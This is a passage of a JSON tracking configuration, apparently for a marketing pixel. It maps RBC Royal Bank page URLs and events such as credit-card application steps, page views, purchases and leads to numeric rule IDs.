ttps:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/"}}]}},{"id":"489998168011463","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-investments.html"}}},{"id":"110830276291520","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}},{"id":"139524036652152","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/?response=success"}}]}},{"id":"285854371892534","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html"}}]}},{"id":"282635992216125","rule":{"url":{"i_contains":"\/customer-service\/atm-branch-locations.html"}}},{"id":"861898670633722","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1792477240792605","rule":{"url":{"i_contains":"http:\/\/www.rbcdirectinvesting.com\/services\/practice-accounts\/_assets-custom\/includes\/pop-up\/activate-a-practice-account.html"}}},{"id":"414489272238949","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1833961976817888","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/index.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisor.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisorRDSP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d.php"}}]}},{"id":"766979043459574","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d"}}},{"id":"262328157517645","rule":{"url":{"i_contains":"https:\/\/services.rbc.com\/rbc_irp\/searchResults.php"}}},{"id":"1364105550328297","rule":{"and":[{"event":{"eq":"CARIB"}},{"and":[{"custom_param1":{"i_contains":"Gen"}},{"custom_param2":{"i_contains":"Strt"}}]}]}},{"id":"1885967941689513","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}},{"id":"260213364391347","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}}},{"id":"1815954852006584","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/confirmation.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/caribbean\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}]}},{"id":"1830668190540218","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}}},{"id":"1894492374141610","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP-fr.php"}}]}},{"id":"1820183518201701","rule":{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.php"}}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1144474552323459"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1412974955439545"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1424635424273625"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved-or-Pending"}}]},"id":"1371922669556560"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1334940416585461"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1196592430453785"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1157709814338680"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1440769175995623"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1527933350582726"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1456599947704033"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"486988604758370"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1589660611059119"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1418944014816871"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1237702549683563"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1473694992674670"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1217003858417560"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1437711536273347"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1395140550530173"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1347726048581930"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1343838535671768"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1145320302245874"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/services\/mortgages"}}]}]},"id":"1261647393912766"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1364591880228953"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1216018765178056"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32597905316489383"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32354999474144131"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32352482671033643"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32292171500397839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24615969398081787"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25082395091426779"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32551919327755143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550854364537650"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24979037348457689"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24755542730805237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24652043087769526"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9101200056670588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24740224368914179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29598165553163756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29546777551634185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29515841144729702"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24325989626989247"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24056133730660528"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29500451036269684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23879646658327477"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10036655739733464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9481794631930854"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9840279039340849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9515602315117868"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9323753347677028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260002674067360"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28432392256375362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28218179211161465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9595410563812162"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9111683102291820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8939037652879977"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8369941629772033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9660792417267260"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9130635627002063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8869458056486429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8822814344481134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28120885214191546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8775412062566493"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8693831570713571"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27992963423651818"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9229786727041112"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8988668597837915"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8835614056552220"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8122529577848068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7070404636416385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8488097261312719"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28610522455213848"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8528833607242758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27940217238927387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27850650391215381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8574719395908625"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8181082338662679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28517549377844609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9626509477376970"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9074781149209720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8695325543880139"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8692699194183133"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8636939146392665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8527503947370840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8811844348861936"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28264233949834179"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9270416282971076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27567062722940418"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9525923020758351"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9131197866891283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8913541825379851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8836979293048588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8489683781157059"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27820681760911803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27694789063500453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8821803327874772"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8007458219353703"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8709309392488167"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9059972204052870"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9139517779403455"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27825599923720119"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9508555339171750"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8983368995019926"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8736388976450530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8701431516560824"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8688755251207503"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27607981315515544"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8870405533050375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8496264907151037"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27571993562415488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8737915259658159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8796194447139517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8229738937130235"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27546670964978762"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27529500006665778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9227307267293590"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8688434711271003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8639847812778694"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8523317861112422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28422510960673107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8814255658665368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8591429437623050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27461310780150665"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9073871855957236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8901385799930298"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8301987083242895"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27641587985456080"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27515660794716344"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27231139553196228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9499948746685212"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8753845808064964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8740071096060820"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28600387942894024"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8717520694990939"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8477729122339422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27698025493176813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27509881831993669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9097500940313908"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8945050182201173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8712557715531939"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8682670535115065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8458048797625667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9671572992859177"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8468831549912836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8156144691158803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8947824688572015"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9149924731693903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8853639211338832"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8811842228897240"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8569103849852155"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8498364713626370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6900877066702786"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879481685432239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8663799480403835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8631890933561330"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8054446774656306"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27515234748124169"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8935587549861076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8903796273011793"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8748619455254763"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8714112678703796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8404696796323965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27583218201323113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8674285529333978"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421634917863836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8495315880594573"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8996948497082874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8675244032568791"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8635098086607443"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8632635780155914"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8576023655838184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8407094596066186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9318233191520282"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27905940815671260"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8864576520301443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8664806603588458"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8165692933535033"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8068481186584878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8064918953610251"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28515318344734453"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27742240755419932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8486072264836411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8791212157624396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8169352229832520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8799627673466406"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27628980320079305"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24704070822577562"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28194823223464950"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8972545249457947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879116655467704"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8860133694073666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8856843117768037"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8595017797260059"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8874240535970031"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8692248917527268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8676774389097242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8483367621773637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"accounts\/chequing-accounts"}}]},{"url":{"i_contains":""}}]},"id":"8656019117810686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS"}}]}]},"id":"8496471630471339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8602063309909266"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27927163040230313"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8719200414840069"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8438869729574795"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26785029787779646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26649031958075470"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8981954218533498"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8321551441216459"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8269286966494848"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8052626061530544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9107286262631244"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26623454940636362"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7926455277476404"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26605974805684917"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8160158184053587"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26425229777124270"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8591044054281427"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7730702723701050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26479682431646802"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8628759433842344"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8326713504057228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8056731114434431"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7512506422183113"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8983937731622490"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8804914456202822"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8156506767777730"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8010648558984152"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8153344648112889"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8307305085971506"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8149967545047043"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8035988683184800"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26193449340301195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8056499984429626"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8020329084718424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7883221381777059"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7381497391951744"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7665292300248912"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8414286238604580"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8010109622391218"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8132985656808951"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8254993821255960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8670523686307362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7814793875263094"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7732976346811602"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7420841544691611"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6191084284349131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7743047055781739"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7890083474403940"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25944489581862765"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7857716954295638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28092317757025803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421620371200369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8985620621460533"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7995395493891191"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8087186358008092"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7964444873613549"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7882482305171642"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7858013640946183"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7464296293697299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7969885603062762"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8136316103120928"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7735703349838854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8128764287188095"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8493642667354985"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7589079167780714"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7484572758231754"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7376244982457285"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7278456475595401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7118658188244423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7540773942641986"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25306254475684549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25460950676854161"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7517448831664680"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8169989259758524"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25146418735003809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25074574618856726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7738501036200447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7600736163320413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7310045212407287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24763990886583058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24693276340316046"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7268161276556224"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7063037027065358"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7356781771092025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7462037503842235"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7443463425720867"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7377988632281742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7365736686837793"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7077762548994614"},{"rule":{"and":[{"event":{"eq":"AddToCart"